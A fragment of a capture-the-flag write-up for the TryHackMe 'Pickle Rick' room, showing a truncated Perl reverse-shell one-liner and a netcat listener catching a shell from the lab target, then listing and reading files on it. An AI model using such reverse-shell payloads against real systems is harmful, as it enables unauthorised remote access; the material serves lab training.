 se Socket;$i="10.23.156.49";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprot
┌──(marcovillano㉿kali)-[~/ctf/thm/picklerick]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.23.156.49] from (UNKNOWN) [10.10.101.140] 45192
/bin/sh: 0: can't access tty; job control turned off
$ ls
Command disabled to make it hard for future PICKLEEEE RICCCKKKK.
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$